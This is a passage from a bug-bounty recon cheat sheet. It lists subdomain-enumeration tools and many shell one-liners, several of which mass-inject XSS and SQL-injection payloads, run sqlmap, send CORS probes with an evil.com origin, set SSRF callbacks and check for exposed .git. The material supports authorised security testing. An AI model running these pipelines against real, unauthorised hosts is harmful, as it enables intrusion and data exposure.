  - o If DNSSEC NSEC3 is enabled, use Nsec3walker

#### Massdns

- Description
  - o DNS resolver
  - o <u>https://github.com/blechschmidt/massdns</u>
- Installation
- git clone https://github.com/blechschmidt/massdns.git
- cd massdns/
- make
- Usage
  - Resolve domains: cd massdns; ./bin/massdns -r lists/resolvers.txt -t AAAA -w results.txt domains.txt -o S -w output.txt
  - Subdomain brute-force: ./scripts/subbrute.py wordlist.txt target.com | ./bin/massdns -r lists/resolvers.txt -t A -o S -w output.txt
  - Get subdomains with CT logs parser & resolve them with Massdns: ./scripts/ct.py target.com | ./bin/massdns -r lists/resolvers.txt -t A -o S -w output.txt
  - $\circ$  Other options:
    - -s 5000: Number of concurrent lookups (default 10000)
    - -t A (default), -t AAAA, -t PTR...: Type of DNS records to retrieve
    - Output options
      - -o S -w output.txt: Save output as simple text
      - -o F: Save output as full text
      - -o J: Save output as ndjson

## Nsec3walker

- Description
  - o DNSSEC NSEC3 zone walking
  - o <u>https://dnscurve.org/nsec3walker.html</u>
- Installation
- wget https://dnscurve.org/nsec3walker-20101223.tar.gz
- tar -xzf nsec3walker-20101223.tar.gz
- cd nsec3walker-20101223
- make

- Usage
- ./collect target.com > target.com.collect
- ./unhash target.com.collect > target.com.unhash
- cat target.com.unhash | grep "target" | wc -l
- cat target.com.unhash | grep "target" | awk '{print \$2;}'

#### Rapid7 Forward DNS dataset (Project Sonar)

- Description
  - Public dataset containing the responses to DNS requests for all forward DNS names known by Rapid7's Project Sonar
  - o <u>https://opendata.rapid7.com/sonar.fdns\_v2/</u>
- Installation
  - o aptitude install jq pigz
- Usage
- wget https://scans.io/data/rapid7/sonar.fdns\_v2/20170417-fdns.json.gz
- cat 20170417-fdns.json.gz | pigz -dc | grep ".target.org" | jq`

#### San\_subdomain\_enum.py

- Description
  - Extract subdomains listed in Subject Alternate Name(SAN) of SSL/TLS certificates
  - <u>https://github.com/appsecco/the-art-of-subdomain-</u> enumeration/blob/master/san\_subdomain\_enum.py
- Installation
  - o git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
- Usage
  - cd python the-art-of-subdomain-enumeration; ./san\_subdomain\_enum.py target.com

#### Second Order

- Description
  - Second-order subdomain takeover scanner
  - Can also be leveraged as an HTML parser to enumerate subdomains
  - <u>https://github.com/mhmdiaa/second-order</u>
- Installation

- o go get github.com/mhmdiaa/second-order
- Usage
  - Create a new copy of the default config.json file: cp
     ~/go/src/github.com/mhmdiaa/second-order/config.json
     ~/go/src/github.com/mhmdiaa/second-order/config-subs-enum.json
  - And edit `~/go/src/github.com/mhmdiaa/second-order/config-subsenum.json to replace "LogCrawledURLs": false with "LogCrawledURLs": true`
  - o second-order -base https://target.com -config config.json -output target.com
  - Look for new subdomains in the resulting folder (./target.com)

#### Subbrute

- Description
  - o Brute-force
  - <u>https://github.com/TheRook/subbrute</u>
- Installation
- aptitude install python-dnspython
- git clone https://github.com/TheRook/subbrute.git
- Usage
  - Test a single domain: ./subbrute.py target.com
  - Test multiple domains: ./subbrute.py target1.com target2.com
  - Test a list of domains: ./subbrute.py -t domains.txt
  - Enumerate subdomains, then their own subdomains:
  - ./subbrute.py target.com > target.out
  - ./subbrute.py -t target.out
  - Other options
    - -s wordlist.txt: Use a custom subdomains wordlist
    - -p: Print data from DNS records
    - -o outfile.txt: Save output in Greppable format
    - j JSON: Save output to JSON file
    - -c 10: Number of threads (default 8)
    - -r resolvers.txt: Use a custom list of DNS resolvers

#### Subfinder

• Description

- VirusTotal, PassiveTotal, SecurityTrails, Censys, Riddler, Shodan, Bruteforce
- https://github.com/subfinder/subfinder
- Installation:
  - go get github.com/subfinder/subfinder
  - Configure API keys: ./subfinder --set-config VirustotalAPIKey=0x41414141
- Usage
  - Scraping: ./subfinder -d target.com -o \$outfile
  - Scraping & brute-force: subfinder -b -d target.com -w \$wordlist -o \$outfile
  - Brute-force only: ./subfinder --no-passive -d target.com -b -w \$wordlist -o \$outfie
  - Other options:
    - -t 100: Number of threads (default 10)
    - -r 8.8.8.8,1.1.1.1 or -rL resolvers.txt: Use custom resolvers
    - -nW: Exclude wildcard subdomains
    - -recursive: Use recursion
    - -o \$outfile -oJ: JSON output

#### Sublist3r

- Description
  - Baidu, Yahoo, Google, Bing, Ask, Netcraft, DNSdumpster, VirusTotal, Threat Crowd, SSL Certificates, PassiveDNS
  - https://github.com/aboul3la/Sublist3r
- Installation
- git clone https://github.com/aboul3la/Sublist3r.git
- cd Sublist3r
- pip install -r requirements.txt
- Usage
  - Scraping: ./sublist3r.py -d target.com -o \$outfile
  - Bruteforce: ./sublist3r.py -b -d target.com -o \$outfile
  - Other options:
    - -p 80,443: Show only subdomains which have open ports 80 and 443

#### Theharvester

• Description

- Tool for gathering subdomain names, e-mail addresses, virtual hosts, open ports/ banners, and employee names from different public sources
- Scraping, Brute-force, Reverse DNS, TLD expansion
- Scraping sources: Threatcrowd, Crtsh, Google, googleCSE, google-profiles,
   Bing, Bingapi, Dogpile, PGP, LinkedIn, vhost, Twitter, GooglePlus, Yahoo, Baidu,
   Shodan, Hunter
- o <u>https://github.com/laramies/theHarvester</u>
- Installation
  - o aptitude install theharvester
- Usage
  - Scraping: theharvester -d target.com -b all
  - Other options:
    - -h output.html: Save output to HTML file
    - -f output.html: Save output to HTML & XML files
    - -t: Also do TLD expansion discovery
    - -c: Also do subdomain bruteforce
    - -n: Also do a DNS reverse query on all ranges discovered

#### vhost-brute

- Description
  - vhosts brute-force
  - o <u>https://github.com/gwen001/vhost-brute</u>
- Installation
- aptitude install php-curl
- git clone https://github.com/gwen001/vhost-brute.git
- Usage
  - php vhost-brute.php --ip=\$ip --domain=target.com --wordlist=\$outfile
  - Other options:
    - --threads=5: Maximum threads (default 1)
    - --port: Set port
    - --ssl: Force SSL

#### Virtual-host-discovery

• Description

- o vhosts brute-force
- o <a href="https://github.com/jobertabma/virtual-host-discovery">https://github.com/jobertabma/virtual-host-discovery</a>
- Installation
  - o git clone https://github.com/jobertabma/virtual-host-discovery.git
- Usage
  - cd virtual-host-discover; ruby scan.rb --ip=1.1.1.1 --host=target.com --output output.txt
  - Other options
    - --ssl=on: Enable SSL
    - --port 8080: Use a custom port
    - --wordlist wordlist.txt: Use a custom wordlist

#### Virustotal\_subdomain\_enum.py

- Description
  - Query VirusTotal API for subdomains
  - DNS aggregator
  - <u>https://github.com/appsecco/the-art-of-subdomain-</u> enumeration/blob/master/virustotal\_subdomain\_enum.py
- Installation
  - o git clone https://github.com/appsecco/the-art-of-subdomain-enumeration.git
- Usage
  - python virustotal\_subdomain\_enum.py target.com 40

#### **Online tools**

#### Search engines

- <u>Baidu</u>
- Yahoo
- Google
- Bing
- <u>Yandex</u>
- <u>Exalead</u>
- <u>Dogpile</u>

#### Specialized search engines

• <u>ZoomEye</u>

- <u>FOFA</u>
- <u>Shodan</u>
- <u>ThreatCrowd</u>

#### **Certificate transparency**

- <u>Crt.sh</u>
- <u>Certspotter.com</u>
- <u>Google Transaprency report</u>
- Facebook CT Monitoring
- <u>Certstream</u>
- <u>CertDB</u>
- <u>Censys.io</u>

#### **Public datasets**

- <u>Scans.io</u>
- <u>Riddler</u>
- <u>SecurityTrails</u>
- <u>Common Crawl</u>
- PassiveTotal / RiskIQ Community API
- <u>DNSDB</u>
- Forward DNS dataset
- WhoisXML API
- PremiumDrops.com

#### **Online DNS tools & DNS aggregators**

- VirusTotal
- Dnsdumpster
- <u>Cloudflare</u>
- <u>Netcraft</u>
- FindSubdomains
- <u>viewdns.info</u>
- <u>Site Dossier</u>

#### Git repositories

• <u>Github</u>

• <u>Gitlab</u>

#### Wordlists

- <u>all.txt</u>
- <u>commonspeak2-wordlists</u>
- <u>SecLists lists</u>

#### Resources

- PayloadsAllTheThings Subdomains Enumeration.md
- What tools I use for my recon during #BugBounty
- <u>Subdomain enumeration</u>
- <u>A penetration tester's guide to subdomain enumeration</u>
- Doing Subdomain Enumeration the right way
- The Art of Subdomain Enumeration
- Discovering Subdomains
- Project Sonar: An Underrated Source of Internet-wide Data
- The Art of Subdomain Enumeration

https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html

## Scripts that need to be installed

To run the project, you will need to install the following programs:

- <u>Amass</u>
- <u>Anew</u>
- <u>Anti-burl</u>
- <u>Assetfinder</u>
- <u>Airixss</u>
- <u>Axiom</u>
- Bhedak
- <u>CF-check</u>
- <u>Chaos</u>
- <u>Cariddi</u>
- Dalfox
- DNSgen
- <u>Filter-resolved</u>

- <u>Findomain</u>
- <u>Fuff</u>
- <u>Freq</u>
- Gargs
- <u>Gau</u>
- <u>Gf</u>
- <u>Github-Search</u>
- Gospider
- <u>Gowitness</u>
- <u>Goop</u>
- <u>GetJS</u>
- <u>Hakrawler</u>
- HakrevDNS
- Haktldextract
- Haklistgen
- Html-tool
- <u>Httpx</u>
- <u>Jaeles</u>
- <u>Jsubfinder</u>
- <u>Kxss</u>
- LinkFinder
- <u>log4j-scan</u>
- Metabigor
- MassDNS
- <u>Naabu</u>
- <u>Notify</u>
- <u>Osreplace</u>
- <u>Rush</u>
- <u>SecretFinder</u>
- <u>Shodan</u>
- <u>ShuffleDNS</u>

- <u>SQLMap</u>
- <u>Subfinder</u>
- <u>SubJS</u>
- <u>Unew</u>
- <u>Unfurl</u>
- WaybackURLs
- <u>Wingman</u>
- <u>Goop</u>
- <u>Tojson</u>
- <u>X8</u>
- <u>XSStrike</u>
- <u>Page-fetch</u>

## **BBRF SCOPE DoD**

bbrf inscope add '\*.af.mil' '\*.osd.mil' '\*.marines.mil' '\*.pentagon.mil' '\*.disa.mil' '\*.health.mil' '\*.dau.mil' '\*.dtra.mil' '\*.ng.mil' '\*.dds.mil' '\*.uscg.mil' '\*.army.mil' '\*.dcma.mil' '\*.dla.mil' '\*.dtic.mil' '\*.yellowribbon.mil' '\*.socom.mil'

## Scan log4j using BBRF and log4j-scan

• Explained command

bbrf domains | httpx -silent | xargs -I@ sh -c 'python3 http://log4j-scan.py -u "@"

## Airixss XSS

Explained command

echo testphp.vulnweb.com | waybackurls | gf xss | uro | httpx -silent | qsreplace '"><svg onload=confirm(1)>' | airixss -payload "confirm(1)"

## FREQ XSS

Explained command

echo testphp.vulnweb.com | waybackurls | gf xss | uro | qsreplace '"><img src=x onerror=alert(1);>' | freq | egrep -v 'Not'

## Bhedak

Explained command

cat urls | bhedak "\"><svg/onload=alert(1)>\*'/---+{{7\*7}}"

## .bashrc shortcut OFJAAAH

reconjs(){

gau -subs \$1 |grep -iE '\.js' |grep -iEv '(\.jsp |\.json)' >> js.txt ; cat js.txt | anti-burl | awk '{print \$4}' | sort -u >> AliveJs.txt

}

cert(){

```
curl -s "[https://crt.sh/?q=%.$1&output=json](https://crt.sh/?q=%25.$1&output=json)" | jq -r
'.[].name_value' | sed 's/\*\.//g' | anew
```

}

anubis(){

```
\label{eq:curl-s} $$ "[https://jldc.me/anubis/subdomains/$1](https://jldc.me/anubis/subdomains/$1)" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew $$
```

}

## **Oneliner Haklistgen**

@hakluke

subfinder -silent -d domain | anew subdomains.txt | httpx -silent | anew urls.txt | hakrawler | anew endpoints.txt | while read url; do curl \$url --insecure | haklistgen | anew wordlist.txt; done

cat subdomains.txt urls.txt endpoints.txt | haklistgen | anew wordlist.txt;

## Running JavaScript on each page send to proxy.

• Explained command

cat 200http | page-fetch --javascript '[...document.querySelectorAll("a")].map(n => n.href)' -proxy http://192.168.15.47:8080

## Running cariddi to Crawler

• Explained command

echo tesla.com | subfinder -silent | httpx -silent | cariddi -intensive

## Dalfox scan to bugbounty targets.

Explained command

xargs -a xss-urls.txt -I@ bash -c 'python3 /dir-to-xsstrike/xsstrike.py -u @ --fuzzer'

## Dalfox scan to bugbounty targets.

Explained command

wget https://raw.githubusercontent.com/arkadiyt/bounty-targetsdata/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ dalfox url @

## Using x8 to Hidden parameters discovery

• Explaining command

assetfinder domain | httpx -silent | sed -s 's/\$/\//' | xargs -I@ sh -c 'x8 -u @ -w params.txt -o enumerate'

#### **Extract** .js Subdomains

• Explaining command

echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | anew JS

echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | tojson | anew JS1

#### goop to search .git files.

• Explaining command

xargs -a xss -P10 -I@ sh -c 'goop @'

#### Using chaos list to enumerate endpoint

curl -s https://raw.githubusercontent.com/projectdiscovery/public-bugbountyprograms/master/chaos-bugbounty-list.json | jq -r '.programs[].domains[]' | xargs -I@ sh -c 'python3 paramspider.py -d @'

#### Using Wingman to search XSS reflect / DOM XSS

• Explaining command

xargs -a domain -I@ sh -c 'wingman -u @ --crawl | notify'

#### Search ASN to metabigor and resolvers domain

• Explaining command

echo 'dod' | metabigor net --org -v | awk '{print \$3}' | sed 's/[[0-9]]\+\.//g' | xargs -I@ sh -c 'prips @ | hakrevdns | anew'

#### OneLiners

## Search .json gospider filter anti-burl

• Explaining command

gospider -s https://twitch.tv --js | grep -E "\.js(?:onp?)?\$" | awk '{print \$4}' | tr -d "[]" | anew | anti-burl

#### Search .json subdomain

• Explaining command

assetfinder http://tesla.com | waybackurls | grep -E "\.json(?:onp?)?\$" | anew

## SonarDNS extract subdomains

Explaining command

wget https://opendata.rapid7.com/sonar.fdns\_v2/2021-02-26-1614298023-fdns\_a.json.gz ; gunzip 2021-02-26-1614298023-fdns\_a.json.gz ; cat 2021-02-26-1614298023-fdns\_a.json | grep ".DOMAIN.com" | jq .name | tr ''' " ''' / " | tee -a sonar

#### Kxss to search param XSS

• Explaining command

echo http://testphp.vulnweb.com/ | waybackurls | kxss

#### Recon subdomains and gau to search vuls DalFox

Explaining command

assetfinder testphp.vulnweb.com | gau | dalfox pipe

#### Recon subdomains and Screenshot to URL using gowitness

• Explaining command

assetfinder -subs-only army.mil | httpx -silent -timeout 50 | xargs -I@ sh -c 'gowitness single @'

#### Extract urls to source code comments

• Explaining command

cat urls1 | html-tool comments | grep -oE '\b(https?|http)://[-A-Za-z0-9+&@#/%?=~\_|!:,.;]\*[-A-Za-z0-9+&@#/%=~\_|]'

#### Axiom recon "complete"

• Explaining command

findomain -t domain -q -u url ; axiom-scan url -m subfinder -o subs --threads 3 ; axiom-scan subs -m httpx -o http ; axiom-scan http -m ffuf --threads 15 -o ffuf-output ; cat ffuf-output | tr "," " " | awk '{print \$2}' | fff | grep 200 | sort -u

## Domain subdomain extraction

• Explaining command

cat url | haktldextract -s -t 16 | tee subs.txt ; xargs -a subs.txt -l@ sh -c 'assetfinder -subs-only @ | anew | httpx -silent -threads 100 | anew httpDomain'

## Search .js using

Explaining command

assetfinder -subs-only DOMAIN -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | awk '{print \$3}' | grep -E "\.js(?:onp?)?\$" | anew

## This one was huge ... But it collects .js gau + wayback + gospider and makes an analysis of the js. tools you need below.

## Explaining command

cat dominios | gau |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> gauJS.txt ; cat dominios | waybackurls | grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> waybJS.txt ; gospider -a -S dominios -d 2 | grep -Eo "(http|https)://[^/\"].\*\.js+" | sed "s#\] \- #\n#g" >> gospiderJS.txt ; cat gauJS.txt waybJS.txt gospiderJS.txt | sort -u >> saidaJS ; rm -rf \*.txt ; cat saidaJS | anti-burl |awk '{print \$4}' | sort -u >> AliveJs.txt ; xargs -a AliveJs.txt -n 2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" ; cat AliveJs.txt | python3 collector.py output ; rush -i output/urls.txt 'python3 SecretFinder.py -i {} -o cli | sort -u >> output/resultJSPASS'

## My recon automation simple. OFJAAAH.sh

• Explaining command

chaos -d \$1 -o chaos1 -silent ; assetfinder -subs-only \$1 >> assetfinder1 ; subfinder -d \$1 -o subfinder1 -silent ; cat assetfinder1 subfinder1 chaos1 >> hosts ; cat hosts | anew clearDOMAIN ; httpx -l hosts -silent -threads 100 | anew http200 ; rm -rf chaos1 assetfinder1 subfinder1

## Download all domains to bounty chaos

Explaining command

curl https://chaos-data.projectdiscovery.io/index.json | jq -M '.[] | .URL | @sh' | xargs -I@ sh c 'wget @ -q'; mkdir bounty ; unzip '\*.zip' -d bounty/ ; rm -rf \*zip ; cat bounty/\*.txt >> allbounty ; sort -u allbounty >> domainsBOUNTY ; rm -rf allbounty bounty/ ; echo '@OFJAAAH'

## **Recon to search SSRF Test**

Explaining command

findomain -t DOMAIN -q | httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net

## ShuffleDNS to domains in file scan nuclei.

• Explaining command

xargs -a domain -I@ -P500 sh -c 'shuffledns -d "@" -silent -w words.txt -r resolvers.txt' | httpx silent -threads 1000 | nuclei -t /root/nuclei-templates/ -o re1

## Search Asn Amass

Explaining command

Amass intel will search the organization "paypal" from a database of ASNs at a faster-thandefault rate. It will then take these ASN numbers and scan the complete ASN/IP space for all tld's in that IP space (paypal.com, paypal.co.id, paypal.me)

amass intel -org paypal -max-dns-queries 2500 | awk -F, '{print \$1}' ORS=',' | sed 's/,\$//' | xargs -P3 -I@ -d ',' amass intel -asn @ -max-dns-queries 2500''

## **SQLINJECTION Mass domain file**

• Explaining command

httpx -l domains -silent -threads 1000 | xargs -l@ sh -c 'findomain -t @ -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1'

## Using chaos search js

Explaining command

Chaos is an API by Project Discovery that discovers subdomains. Here we are querying thier API for all known subdoains of "att.com". We are then using httpx to find which of those domains

is live and hosts an HTTP or HTTPs site. We then pass those URLs to GoSpider to visit them and crawl them for all links (javascript, endpoints, etc). We then grep to find all the JS files. We pipe this all through anew so we see the output iterativlely (faster) and grep for "(http|https)://att.com" to make sure we dont recieve output for domains that are not "att.com".

chaos -d att.com | httpx -silent | xargs -l@ -P20 sh -c 'gospider -a -s "@" -d 2' | grep -Eo "(http|https)://[^/"].\*.js+" | sed "s#]

## Search Subdomain using Gospider

Explaining command

GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) we use some blacklist, so that it doesn't travel, not to delay, grep is a command-line utility for searching plain-text data sets for lines that match a regular expression to search HTTP and HTTPS

gospider -d 0 -s "https://site.com" -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew

## Using gospider to chaos

• Explaining command

GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) chaos is a subdomain search project, to use it needs the api, to xargs is a command on Unix and most Unix-like operating systems used to build and execute commands from standard input.

chaos -d paypal.com -bbq -filter-wildcard -http-url | xargs -I@ -P5 sh -c 'gospider -a -s "@" -d 3'

## Using recon.dev and gospider crawler subdomains

• Explaining command

We will use recon.dev api to extract ready subdomains infos, then parsing output json with jq, replacing with a Stream EDitor all blank spaces If anew, we can sort and display unique domains on screen, redirecting this output list to httpx to create a new list with just alive domains. Xargs is being used to deal with gospider with 3 parallel proccess and then using grep within regexp just taking http urls.

curl "https://recon.dev/api/search?key=apiKEY&domain=paypal.com" |jq -r '.[].rawDomains[]' | sed 's/ //g' | anew |httpx -silent | xargs -P3 -I@ gospider -d 0 -s @ -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew

## PSQL - search subdomain using cert.sh

• Explaining command

Make use of pgsql cli of crt.sh, replace all comma to new lines and grep just twitch text domains with anew to confirm unique outputs

psql -A -F , -f querycrt -h http://crt.sh -p 5432 -U guest certwatch 2>/dev/null | tr ', ' '\n' | grep twitch | anew

## Search subdomains using github and httpx

## <u>Github-search</u>

Using python3 to search subdomains, httpx filter hosts by up status-code response (200)

./github-subdomains.py -t APYKEYGITHUB -d domaintosearch | httpx --title

## Search SQLINJECTION using qsreplace search syntax error

Explained command

grep "=" .txt| qsreplace "' OR '1" | httpx -silent -store-response-dir output -threads 100 | grep -q -rn "syntax\|mysql" output 2>/dev/null && \printf "TARGET \033[0;32mCould Be Exploitable\e[m\n" || printf "TARGET \033[0;31mNot Vulnerable\e[m\n"

## Search subdomains using jldc

• Explained command

curl -s "https://jldc.me/anubis/subdomains/att.com" | grep -Po "((http|https):\/\/)?(([\w.-]\*)\.([\w]\*)\.([A-z]))\w+" | anew

## Search subdomains in assetfinder using hakrawler spider to search links in content responses

• Explained command

assetfinder -subs-only tesla.com -silent | httpx -timeout 3 -threads 300 --follow-redirects silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | grep "tesla"

## Search subdomains in cert.sh

Explained command

curl -s "https://crt.sh/?q=%25.att.com&output=json" | jq -r '.[].name\_value' | sed 's/\\*\.//g' | httpx -title -silent | anew

## Search subdomains in cert.sh assetfinder to search in link /.git/HEAD

Explained command

curl -s "https://crt.sh/?q=%25.tesla.com&output=json" | jq -r '.[].name\_value' | assetfinder subs-only | sed 's#\$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew

curl -s "https://crt.sh/?q=%25.enjoei.com.br&output=json" | jq -r '.[].name\_value' | assetfinder -subs-only | httpx -silent -path /.git/HEAD -content-length -status-code 301,302 timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew

## Collect js files from hosts up by gospider

• Explained command

xargs -P 500 -a pay -I@ sh -c 'nc -w1 -z -v @ 443 2>/dev/null && echo @' | xargs -I@ -P10 sh -c 'gospider -a -s "https://@" -d 2 | grep -Eo "(http|https)://[^/\"].\*\.js+" | sed "s#\] \- #\n#g" | anew'

## Subdomain search Bufferover resolving domain to httpx

• Explained command

curl -s https://dns.bufferover.run/dns?q=.sony.com |jq -r .FDNS\_A[] | sed -s 's/,/\n/g' | httpx - silent | anew

## Using gargs to gospider search with parallel proccess

- Gargs
- Explained command

httpx -ports 80,443,8009,8080,8081,8090,8180,8443 -l domain -timeout 5 -threads 200 -follow-redirects -silent | gargs -p 3 'gospider -m 5 --blacklist pdf -t 2 -c 300 -d 5 -a -s {}' | anew stepOne

## Injection xss using qsreplace to urls filter to gospider

Explained command

gospider -S domain.txt -t 3 -c 100 | tr " " \n" | grep -v ".js" | grep "https://" | grep "=" | qsreplace '%22><svg%20onload=confirm(1);>'

## Extract URL's to apk

Explained command

apktool d app.apk -o uberApk;grep -Phro "(https?://)[\w\.-/]+[\"'\`]" uberApk/ | sed 's#"##g' | anew | grep -v "w3\|android\|github\|schemas.android\|google\|goo.gl"

## Chaos to Gospider

Explained command

chaos -d att.com -o att -silent | httpx -silent | xargs -P100 -I@ gospider -c 30 -t 15 -d 4 -a -H "xforwarded-for: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Linux; U; Android 2.2) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1" -s @

## Checking invalid certificate

- <u>Real script</u>
- Script King

xargs -a domain -P1000 -I@ sh -c 'bash cert.sh @ 2> /dev/null' | grep "EXPIRED" | awk '/domain/{print \$5}' | httpx

## Using shodan & Nuclei

Explained command

Shodan is a search engine that lets the user find specific types of computers connected to the internet, AWK Cuts the text and prints the third column. httpx is a fast and multi-purpose HTTP using -silent. Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use, You need to download the nuclei templates.

shodan domain DOMAIN TO BOUNTY | awk '{print \$3}' | httpx -silent | nuclei -t /nuclei-templates/

## Open Redirect test using gf.
# • Explained command

echo is a command that outputs the strings it is being passed as arguments. What to Waybackurls? Accept line-delimited domains on stdin, fetch known URLs from the Wayback Machine for .domain.com and output them on stdout. Httpx? is a fast and multi-purpose HTTP. GF? A wrapper around grep to avoid typing common patterns and anew Append lines from stdin to a file, but only if they don't already appear in the file. Outputs new lines to stdout too, removes duplicates.

echo "domain" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew

# Using shodan to jaeles "How did I find a critical today? well as i said it was very simple, using shodan and jaeles".

• Explained command

shodan domain domain | awk '{print \$3}'| httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @

# Using Chaos to jaeles "How did I find a critical today?.

Explained command

To chaos this project to project discovery, Recon subdomains, using httpx, if we see the output from chaos domain.com we need it to be treated as http or https, so we use httpx to get the results. We use anew, a tool that removes duplicates from @TomNomNom, to get the output treated for import into jaeles, where he will scan using his templates.

chaos -d domain | httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @

# Using shodan to jaeles

Explained command

domain="domaintotest";shodan domain \$domain | awk -v domain="\$domain" '{print \$1"."domain}'| httpx -threads 300 | anew shodanHostsUp | xargs -I@ -P3 sh -c 'jaeles -c 300 scan -s jaeles-signatures/ -u @'| anew JaelesShodanHosts

# Search to files using assetfinder and ffuf

• Explained command

assetfinder att.com | sed 's#\*.# #g' | httpx -silent -threads 10 | xargs -I@ sh -c 'ffuf -w path.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -t 150 -H "X-Forwarded-For:127.0.0.1"

# HTTPX using new mode location and injection XSS using qsreplace.

• Explained command

httpx -l master.txt -silent -no-color -threads 300 -location 301,302 | awk '{print \$2}' | grep -Eo '(http|https)://[^/"].\*' | tr -d '[]' | anew | xargs -l@ sh -c 'gospider -d 0 -s @' | tr ' '\n' | grep - Eo '(http|https)://[^/"].\*' | grep "=" | qsreplace "<svg onload=alert(1)>" "'

# Grap internal juicy paths and do requests to them.

Explained command

export domain="https://target";gospider -s \$domain -d 3 -c 300 | awk '/linkfinder/{print \$NF}' | grep -v "http" | grep -v "http" | unfurl paths | anew | xargs -I@ -P50 sh -c 'echo \$domain@ | httpx -silent -content-length'

# Download to list bounty targets We inject using the sed .git/HEAD command at the end of each url.

Explained command

wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-

data/master/data/domains.txt -nv | cat domains.txt | sed 's#\$#/.git/HEAD#g' | httpx -silent - content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 - title | anew

# Using to findomain to SQLINJECTION.

Explained command

findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1

# Jaeles scan to bugbounty targets.

• Explained command

wget https://raw.githubusercontent.com/arkadiyt/bounty-targetsdata/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ jaeles scan -s /jaeles-signatures/ -u @

# JLDC domain search subdomain, using rush and jaeles.

Explained command

curl -s "https://jldc.me/anubis/subdomains/sony.com" | grep -Po "((http|https):\/\/)?(([\w.-]\*)\.([\w]\*)\.([A-z]))\w+" | httpx -silent -threads 300 | anew | rush -j 10 'jaeles scan -s /jaeles-signatures/ -u {}'

# Chaos to search subdomains check cloudflareip scan port.

Explained command

chaos -silent -d paypal.com | filter-resolved | cf-check | anew | naabu -rate 60000 -silent - verify | httpx -title -silent

# Search JS to domains file.

Explained command

cat FILE TO TARGET | httpx -silent | subjs | anew

# Search JS using assetfinder, rush and hakrawler.

Explained command

assetfinder -subs-only paypal.com -silent | httpx -timeout 3 -threads 300 --follow-redirects - silent | rush 'hakrawler -plain -linkfinder -depth 5 -url {}' | grep "paypal"

# Search to CORS using assetfinder and rush

# Explained command

assetfinder fitbit.com | httpx -threads 300 -follow-redirects -silent | rush -j200 'curl -m5 -s -I -H "Origin:evil.com" {} | [[ \$(grep -c "evil.com") -gt 0 ]] && printf "\n\033[0;32m[VUL TO CORS] -{}\e[m"'

# Search to js using hakrawler and rush & unew

Explained command

cat hostsGospider | rush -j 100 'hakrawler -js -plain -usewayback -depth 6 -scope subs -url {} | unew hakrawlerHttpx'

# XARGS to dirsearch brute force.

Explained command

cat hosts | xargs -I@ sh -c 'python3 dirsearch.py -r -b -w path -u @ -i 200, 403, 401, 302 -e php,html,json,aspx,sql,asp,js'

# Assetfinder to run massdns.

Explained command

assetfinder DOMAIN --subs-only | anew | massdns -r lists/resolvers.txt -t A -o S -w result.txt ; cat result.txt | sed 's/A.\*//; s/CN.\*// ; s/\..\$//' | httpx -silent

# Extract path to js

Explained command

cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9\_?&=\/\-\#\.]\*(?=(\"|\'|\`))" | sort -u

# Find subdomains and Secrets with jsubfinder

Explained command

cat subdomsains.txt | httpx --silent | jsubfinder search -s

# Search domains to Range-IPS.

Explained command

cat dod1 | awk '{print \$1}' | xargs -I@ sh -c 'prips @ | hakrevdns -r 1.1.1.1' | awk '{print \$2}' | sed -r 's/.\$//g' | httpx -silent -timeout 25 | anew

# Search new's domains using dnsgen.

Explained command

xargs -a army1 -I@ sh -c 'echo @' | dnsgen - | httpx -silent -threads 10000 | anew newdomain

# List ips, domain extract, using amass + wordlist

Explained command

amass enum -src -ip -active -brute -d navy.mil -o domain ; cat domain | cut -d']' -f 2 | awk '{print \$1}' | sort -u > hosts-amass.txt ; cat domain | cut -d']' -f2 | awk '{print \$2}' | tr ',' '\n' | sort -u > ips-amass.txt ; curl -s "https://crt.sh/?q=%.navy.mil&output=json" | jq '.[].name\_value' | sed 's/\"//g' | sed 's/\\*\.//g' | sort -u > hosts-crtsh.txt ; sed 's/\$/.navy.mil/' dns-Jhaddix.txt\_cleaned > hosts-wordlist.txt ; cat hosts-amass.txt hosts-crtsh.txt hosts-wordlist.txt | sort -u > hosts-all.txt

# Search domains using amass and search vul to nuclei.

Explained command

